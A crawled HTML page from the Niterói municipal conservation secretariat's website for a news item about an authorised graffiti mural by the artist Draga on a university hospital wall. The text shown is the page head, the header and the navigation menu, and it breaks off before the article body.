

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.seconser.niteroi.rj.gov.br/noticias/novo-grafitte-em-niteroi
body_size: 18810
content:
<!DOCTYPE html>
<html lang="pt-BR" dir="ltr">
        <head>
    
            <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        

        
            
    <meta charset="utf-8" />
	<base href="http://www.seconser.niteroi.rj.gov.br/noticias/novo-grafitte-em-niteroi" />
	<meta name="keywords" content="Conservação,Conservação,grafite" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:url" content="http://www.seconser.niteroi.rj.gov.br/noticias/novo-grafitte-em-niteroi" />
	<meta name="twitter:title" content="Novo grafitte em Niterói" />
	<meta name="twitter:description" content="O artista Rafael Fernandes, conhecido como Draga, realizou nos dias 06 e 07 de Agosto a confecção de um painel de graffite no muro do Hos..." />
	<meta name="description" content="O artista Rafael Fernandes, conhecido como Draga, realizou nos dias 06 e 07 de Agosto a confecção de um painel de graffite no muro do Hospital Universitário Antônio Pedro, em parceria com a SECONSER.&amp;nbsp;Vale ressaltar que o local foi autorizado." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Novo grafitte em Niterói - Notícias | Seconser</title>
	<link href="http://www.seconser.niteroi.rj.gov.br/noticias?view=rsd&tmpl=component" rel="EditURI" type="application/rsd+xml" />
	<link href="http://www.seconser.niteroi.rj.gov.br/components/com_easyblog/wlwmanifest.xml" rel="wlwmanifest" type="application/wlwmanifest+xml" />
	<link href="http://www.seconser.niteroi.rj.gov.br/noticias/novo-grafitte-em-niteroi" rel="canonical" />
	<link href="/noticias/novo-grafitte-em-niteroi?format=amp" rel="amphtml" />
	<link href="http://www.seconser.niteroi.rj.gov.br/component/search/?Itemid=181&amp;id=602&amp;format=opensearch" rel="search" title="Pesquisa Seconser" type="application/opensearchdescription+xml" />
	<link href="/templates/it_delight/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/components/com_easyblog/themes/origami/styles/style-5.4.3.min.css" rel="stylesheet" />
	<link href="/plugins/system/jce/css/content.css?22850dfae7cbd64ffa96509e790e892a" rel="stylesheet" />
	<link href="/templates/it_delight/uikit/css/uikit.min.css" rel="stylesheet" />
	<link href="/media/gantry5/assets/css/font-awesome.min.css" rel="stylesheet" />
	<link href="/media/gantry5/engines/nucleus/css-compiled/nucleus.css" rel="stylesheet" />
	<link href="/templates/it_delight/custom/css-compiled/delight_11.css" rel="stylesheet" />
	<link href="/media/gantry5/assets/css/bootstrap-gantry.css" rel="stylesheet" />
	<link href="/media/gantry5/engines/nucleus/css-compiled/joomla.css" rel="stylesheet" />
	<link href="/media/jui/css/icomoon.css" rel="stylesheet" />
	<link href="/templates/it_delight/custom/css-compiled/delight-joomla_11.css" rel="stylesheet" />
	<link href="/templates/it_delight/custom/css-compiled/custom_11.css" rel="stylesheet" />
	<style>
div.mod_search142 input[type="search"]{ width:auto; }
			#header-search {
				background: #ffffff;
			}

			#header-search .search input, #header-search .search-field, #header-search .uk-close, #header-search .uk-close:hover {
				color: #444444;
			}
		
            .g-search-login #modal-login .uk-modal-dialog {
                width: 350px;
            }
        
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"f67554c8b5412f143815d63a4392db69","system.paths":{"root":"","base":""},"system.keepalive":{"interval":840000,"uri":"\/component\/ajax\/?format=json"}}</script>
	<script src="/media/jui/js/jquery.min.js?22850dfae7cbd64ffa96509e790e892a"></script>
	<script src="/media/jui/js/jquery-noconflict.js?22850dfae7cbd64ffa96509e790e892a"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?22850dfae7cbd64ffa96509e790e892a"></script>
	<script src="/media/system/js/html5fallback.js"></script>
	<script src="/media/system/js/core.js?22850dfae7cbd64ffa96509e790e892a"></script>
	<!--[if lt IE 9]><script src="/media/system/js/polyfill.event.js?22850dfae7cbd64ffa96509e790e892a"></script><![endif]-->
	<script src="/media/system/js/keepalive.js?22850dfae7cbd64ffa96509e790e892a"></script>
	<script src="/media/jui/js/bootstrap.min.js?22850dfae7cbd64ffa96509e790e892a"></script>
	<script>
jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });
	</script>
	<!--googleoff: index-->
<script type="text/javascript">
window.ezb = window.eb = {
	"environment": "production",
	"rootUrl": "http://www.seconser.niteroi.rj.gov.br",
	"ajaxUrl": "http://www.seconser.niteroi.rj.gov.br/?option=com_easyblog&lang=&Itemid=181",
	"baseUrl": "http://www.seconser.niteroi.rj.gov.br/?option=com_easyblog&lang=none&Itemid=181",
	"token": "f67554c8b5412f143815d63a4392db69",
	"mobile": false,
	"ios": false,
	"locale": "pt-BR",
	"momentLang": "pt-br",
	"direction": "ltr"
};
</script>
<!--googleon: index-->
	<script src="/media/com_easyblog/scripts/site-5.4.3-basic.min.js"></script>
	<style type="text/css">#eb .eb-header .eb-toolbar,#eb .eb-toolbar__search { background-color:#333333;}#eb .eb-header .eb-toolbar,#eb .eb-toolbar__item--search {border-color:#333333; }#eb .eb-toolbar__search-close-btn > a, #eb .eb-toolbar__search-close-btn > a:hover, #eb .eb-toolbar__search-close-btn > a:focus, #eb .eb-toolbar__search-close-btn > a:active,#eb .eb-header .eb-toolbar .eb-toolbar__search-input,#eb .eb-header .eb-toolbar .o-nav__item .eb-toolbar__link,#eb .eb-toolbar__search .eb-filter-select-group .form-control,#eb .eb-toolbar .btn-search-submit { color:#ffffff !important; }#eb .eb-toolbar__search .eb-filter-select-group__drop {border-top-color:#ffffff;}#eb .eb-toolbar__search .eb-filter-select-group,#eb .eb-header .eb-toolbar .o-nav__item.is-active .eb-toolbar__link,#eb .eb-header .eb-toolbar .o-nav__item .eb-toolbar__link:hover, #eb .eb-header .eb-toolbar .o-nav__item .eb-toolbar__link:focus,#eb .eb-header .eb-toolbar .o-nav__item .eb-toolbar__link:active { background-color:#5c5c5c; }#eb .eb-toolbar__link.has-composer,#eb .eb-toolbar .btn-search-submit {background-color:#ef7534 !important; }#eb .eb-reading-progress {background:#f5f5f5 !important;color:#ef7534 !important;}#eb .eb-reading-progress::-webkit-progress-bar {background:#f5f5f5 !important;}#eb .eb-reading-progress__container {background-color:#f5f5f5 !important;}#eb .eb-reading-progress::-moz-progress-bar {background:#ef7534 !important;}#eb .eb-reading-progress::-webkit-progress-value {background:#ef7534 !important;}#eb .eb-reading-progress__bar {background:#ef7534 !important;}</style>

    <!--[if (gte IE 8)&(lte IE 9)]>
        <script type="text/javascript" src="/media/gantry5/assets/js/html5shiv-printshiv.min.js"></script>
        <link rel="stylesheet" href="/media/gantry5/engines/nucleus/css/nucleus-ie9.css" type="text/css"/>
        <script type="text/javascript" src="/media/gantry5/assets/js/matchmedia.polyfill.js"></script>
        <![endif]-->
                        
</head>

    <body class="gantry site com_easyblog view-entry no-layout no-task dir-ltr itemid-181 outline-11 g-offcanvas-left g-default g-style-preset1">
        
                    

        <div id="g-offcanvas"  data-g-offcanvas-swipe="0" data-g-offcanvas-css3="1">
                        <div class="g-grid">                        

        <div class="g-block size-100">
             <div id="mobile-menu-3539-particle" class="g-content g-particle">            <div id="g-mobilemenu-container" data-g-menu-breakpoint="60rem"></div>
            </div>
        </div>
            </div>
    </div>
        <div id="g-page-surround">
            <div class="g-offcanvas-hide g-offcanvas-toggle" role="navigation" data-offcanvas-toggle aria-controls="g-offcanvas" aria-expanded="false"><i class="fa fa-fw fa-bars"></i></div>                        

                                            
                <header id="g-header">
                <div class="g-container">                                <div class="g-grid">                        

        <div class="g-block size-56">
             <div id="logo-4209-particle" class="g-content g-particle">            <a href="/" title="Seconser" rel="home" class="g-logo g-logo">
            <img src="/images/logo-seconser.png" alt="Seconser" />
    </a>
            </div>
        </div>
                    

        <div class="g-block size-22">
             <div class="g-content">
                                    <div class="moduletable visible-desktop">
						<div id="module-custom-140-particle" class="g-particle"><p><a title="de Informações ao Cidadão" href="http://esic.niteroi.rj.gov.br/sistema/site/continua.html" target="_blank" rel="noopener"><img src="/images/esic-portal-da-transparencia.png" alt="esic portal da transparencia" /></a></p></div>		</div>
            
        </div>
        </div>
                    

        <div class="g-block size-22">
             <div class="g-content">
                                    <div class="moduletable visible-desktop">
						<div id="module-custom-141-particle" class="g-particle"><p><a title="Canal de Ouvidoria Colab" href="/ouvidoria/canal-de-ouvidoria-colab" target="_self" rel="noopener"><img src="/images/colab.jpg" alt="Canal de Ouvidoria Colab" /></a></p></div>		</div>
            
        </div>
        </div>
            </div>
            </div>
        
    </header>
                                
                <section id="g-navigation" data-uk-sticky="">
                <div class="g-container">                                <div class="g-grid">                        

        <div class="g-block size-82">
             <div id="menu-8160-particle" class="g-content g-particle">            <nav class="g-main-nav" data-g-mobile-target data-g-hover-expand="true">
        <ul class="g-toplevel">
                                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-101 g-standard  ">
            <a class="g-menu-item-container" href="/">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Home</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-106 g-parent g-standard g-menu-item-link-parent ">
            <a class="g-menu-item-container" href="/seconser">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Seconser</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                        <ul class="g-dropdown g-inactive g-fade g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-401  ">
            <a class="g-menu-item-container" href="/seconser/plano-integridade">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Plano de Integridade</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-402  ">
            <a class="g-menu-item-container" href="/seconser/regimento-interno">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Regimento Interno</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-separator g-menu-item-107 g-parent g-standard  " style="position: relative;">
            <div class="g-menu-item-container" data-g-menuparent="">                                                                            <span class="g-separator g-menu-item-content">            <span class="g-menu-item-title">Serviços</span>
            </span>
                                            <span class="g-menu-parent-indicator"></span>                            </div>                                            <ul class="g-dropdown g-inactive g-fade g-dropdown-right" style="width:12rem;" data-g-item-width="12rem">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-171 g-parent g-menu-item-link-parent " style="position: relative;">
            <a class="g-menu-item-container" href="/servicos/arborizacao-urbana">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Arborização Urbana</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                        <ul class="g-dropdown g-inactive g-fade g-dropdown-right" style="width:12.5rem;" data-g-item-width="12.5rem">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-2 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-176  ">
            <a class="g-menu-item-container" href="/servicos/arborizacao-urbana/como-podar">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Como Podar</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-177  ">
            <a class="g-menu-item-container" href="/servicos/arborizacao-urbana/fitossanidade">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Fitossanidade</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-178  ">
            <a class="g-menu-item-container" href="/servicos/arborizacao-urbana/manual-de-arborizacao">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Manual de Arborização</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-179  ">
            <a class="g-menu-item-container" href="/servicos/arborizacao-urbana/plano-diretor">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Arboribus</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-409  ">
            <a class="g-menu-item-container" href="/servicos/arborizacao-urbana/tac">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Termo de Ajustamento de Conduta</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-172  ">
            <a class="g-menu-item-container" href="/servicos/conservacao">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Conservação</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-173  ">
            <a class="g-menu-item-container" href="/servicos/rios-e-canais">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Rios e Canais</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-174  ">
            <a class="g-menu-item-container" href="/servicos/iluminacao-publica">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Iluminação Pública</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-175  ">
            <a class="g-menu-item-container" href="/servicos/servicos-concedidos">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Servicos Concedidos</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-181 g-parent active g-standard g-menu-item-link-parent ">
            <a class="g-menu-item-container" href="/noticias">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Informações</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                        <ul class="g-dropdown g-inactive g-fade g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-381  ">
            <a class="g-menu-item-container" href="/noticias/informativos">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Informativos</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-412  ">
            <a class="g-menu-item-container" href="/noticias/mercado_municipal">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Mercado Municipal</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-405  ">
            <a class="g-menu-item-container" href="/noticias/censo-florístico">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Censo Florístico</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-406  ">
            <a class="g-menu-item-container" href="/noticias/bacia-hidrográfica">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Bacia Hidrográfica</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-403  ">
            <a class="g-menu-item-container" href="/noticias/decad-iptu">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">DeCAD - IPTU</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-400  ">
            <a class="g-menu-item-container" href="/noticias/decreto-adote-uma-praça">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Decreto - Adote uma Praça</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-separator g-menu-item-110 g-parent g-standard  " style="position: relative;">
            <div class="g-menu-item-container" data-g-menuparent="">                                                                            <span class="g-separator g-menu-item-content">            <span class="g-menu-item-title">Ouvidoria</span>
            </span>
                                            <span class="g-menu-parent-indicator"></span>                            </div>                                            <ul class="g-dropdown g-inactive g-fade g-dropdown-right" style="width:14rem;" data-g-item-width="14rem">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-167  ">
            <a class="g-menu-item-container" href="/ouvidoria/canal-de-ouvidoria-colab">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Canal de Ouvidoria Colab</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-168  ">
            <a class="g-menu-item-container" href="/ouvidoria/portal-da-transparencia">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Portal da Transparência</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-169  ">
            <a class="g-menu-item-container" href="/ouvidoria/duvidas-frequentes">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Dúvidas Frequentes</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-separator g-menu-item-111 g-parent g-standard  " style="position: relative;">
            <div class="g-menu-item-container" data-g-menuparent="">                                                                            <span class="g-separator g-menu-item-content">            <span class="g-menu-item-title">Atos</span>
            </span>
                                            <span class="g-menu-parent-indicator"></span>                            </div>                                            <ul class="g-dropdown g-inactive g-fade g-dropdown-right" style="width:13rem;" data-g-item-width="13rem">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-146  " style="position: relative;">
            <a class="g-menu-item-container" href="/atos/convenios">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Convênios</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-separator g-menu-item-147 g-parent  " style="position: relative;">
            <div class="g-menu-item-container" data-g-menuparent="">                                                                            <span class="g-separator g-menu-item-content">            <span class="g-menu-item-title">Concessões</span>
            </span>
                                            <span class="g-menu-parent-indicator"></span>                            </div>                                            <ul class="g-dropdown g-inactive g-fade g-dropdown-right" style="width:8rem;" data-g-item-width="8rem">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-2 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-160  ">
            <a class="g-menu-item-container" href="/atos/concessoes/2016">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2016</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-158  ">
            <a class="g-menu-item-container" href="/atos/concessoes/niteroi-park">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">NITEROI PARK</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-156  ">
            <a class="g-menu-item-container" href="/atos/concessoes/all-space">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">ALL SPACE</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-154  ">
            <a class="g-menu-item-container" href="/atos/concessoes/2013">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2013</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-separator g-menu-item-148 g-parent  " style="position: relative;">
            <div class="g-menu-item-container" data-g-menuparent="">                                                                            <span class="g-separator g-menu-item-content">            <span class="g-menu-item-title">Contratos de Despesa</span>
            </span>
                                            <span class="g-menu-parent-indicator"></span>                            </div>                                            <ul class="g-dropdown g-inactive g-fade g-dropdown-right" style="width:8rem;" data-g-item-width="8rem">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-2 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-417  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2026">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2026</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-413  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2025-2">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2025</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-410  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2024">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2024</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-407  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2023">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2023</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-397  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2022">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2022</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-396  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2021">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2021</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-395  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2020">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2020</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-394  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2019">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2019</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-393  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2018">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2018</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-392  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2017">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2017</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-391  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2016">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2016</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-390  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2015">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2015</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-389  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2014">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2014</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-411  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2013_">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2013</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-separator g-menu-item-380 g-parent g-standard  " style="position: relative;">
            <div class="g-menu-item-container" data-g-menuparent="">                                                                            <span class="g-separator g-menu-item-content">            <span class="g-menu-item-title">Projetos</span>
            </span>
